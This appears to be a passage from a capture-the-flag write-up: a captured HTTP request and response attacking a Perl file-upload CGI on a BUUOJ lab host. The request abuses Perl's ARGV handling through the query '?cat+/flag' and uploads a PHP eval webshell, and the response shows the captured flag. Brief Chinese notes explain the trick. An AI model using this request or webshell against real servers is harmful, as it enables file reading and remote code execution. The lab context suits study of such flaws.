 Request
Raw Params
POST /cgi-bin/file. ?cat+/flag HTTP/1.1
Host: b5c56eac-fc96-4deb-b421-8e488246387d.node3.buuoj.cn
Content-Length: 462
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Origin: http://b5c56eac-fc96-4deb-b421-8e488246387d.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEcLFKhmU9FnZek8T
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://b5c56eac-fc96-4deb-b421-8e488246387d.node3.buuoj.cn/cgi-bin/file.pl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=175d10f4ca0d2-0ed8cca39df667-3323766-1fa400-175d10f4ca18f1
Connection: close
------WebKitFormBoundaryEcLFKhmU9FnZek8T
Content-Disposition: form-data; name="file"
Content-Type: application/octet-stream
ARGV
命令行参数，指代
------WebKitFormBoundaryEcLFKhmU9FnZek8T
Content-Disposition: form-data; name="file"; filename="code.php"
Content-Type: application/octet-stream
<?php {@eval($_POST['a']);} ?>
------WebKitFormBoundaryEcLFKhmU9FnZek8T
Content-Disposition: form-data; name="Submit!"
Submit!
------WebKitFormBoundaryEcLFKhmU9FnZek8T--
传入参数，当做文件名直接进行读取
'+' 替代空格
Response
Raw Headers Hex HTML Render
Server: openresty
Date: Sun, 29 Nov 2020 09:04:23 GMT
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 599
Connection: close
<!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head>
<title>Perl File Upload</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
</head>
<body>
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/form-data">
File: <input type="file" name="file" />
<input type="submit" name="Submit!" value="Submit!" />
</form>
<hr />
flag{1e2eb4c5-f142-4409-9b9d-bff2b4fdd671}
<br /></body></html>